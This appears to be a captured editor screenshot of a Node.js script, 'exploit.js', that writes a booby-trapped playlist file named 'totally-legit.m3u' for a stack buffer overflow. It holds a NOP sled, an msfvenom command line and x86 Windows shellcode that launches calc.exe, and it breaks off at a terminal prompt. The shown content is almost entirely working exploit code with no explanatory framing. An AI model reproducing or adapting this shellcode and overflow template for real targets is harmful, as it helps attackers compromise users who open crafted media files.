 JS 1sttry.js JS exploit.js ×
9 const fs = require('fs')
10
11 const fileName = 'totally-legit.m3u'
12
13 const stackSize = 1012
14 const addressSize = 4 // 4 bytes == 1 address
15
16 const nopsled = lenght => '\x90'.repeat(lenght) // 0xcc = nop
17
18 const payload = () => {
19 // msfvenom -a x86 --platform windows -p windows/exec CMD='calc.exe' -b '\x00\x09\x0a\x0d\x1a\x20' --format python
20 buf = ""
21 buf += "\xdd\xc3\xba\xad\xd7\xf1\x1e\xd9\x74\x24\xf4\x5f\x31"
22 buf += "\xc9\xb1\x31\x31\x57\x18\x83\xef\xfc\x03\x57\xb9\x35"
23 buf += "\x04\xe2\x29\x3b\xe7\x1b\xa9\x5c\x61\xfe\x98\x5c\x15"
24 buf += "\x8a\x8a\x6c\x5d\xde\x26\x06\x33\xcb\xbd\x6a\x9c\xfc"
25 buf += "\x76\xc0\xfa\x33\x87\x79\x3e\x55\x0b\x80\x13\xb5\x32"
26 buf += "\x4b\x66\xb4\x73\xb6\x8b\xe4\x2c\xbc\x3e\x19\x59\x88"
27 buf += "\x82\x92\x11\x1c\x83\x47\xe1\x1f\xa2\xd9\x7a\x46\x64"
28 buf += "\xdb\xaf\xf2\x2d\xc3\xac\x3f\xe7\x78\x06\xcb\xf6\xa8"
29 buf += "\x57\x34\x54\x95\x58\xc7\xa4\xd1\x5e\x38\xd3\x2b\x9d"
30 buf += "\xc5\xe4\xef\xdc\x11\x60\xf4\x46\xd1\xd2\xd0\x77\x36"
31 buf += "\x84\x93\x7b\xf3\xc2\xfc\x9f\x02\x06\x77\x9b\x8f\xa9"
32 buf += "\x58\x2a\xcb\x8d\x7c\x77\x8f\xac\x25\xdd\x7e\xd0\x36"
33 buf += "\xbe\xdf\x74\x3c\x52\x0b\x05\x1f\x38\xca\x9b\x25\x0e"
34 buf += "\xcc\xa3\x25\x3e\xa5\x92\xae\xd1\xb2\x2a\x65\x96\x4d"
35 buf += "\x61\x24\xbe\xc5\x2c\xbc\x83\x8b\xce\x6a\xc7\xb5\x4c"
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL 1: sh
$ nodejs exploit.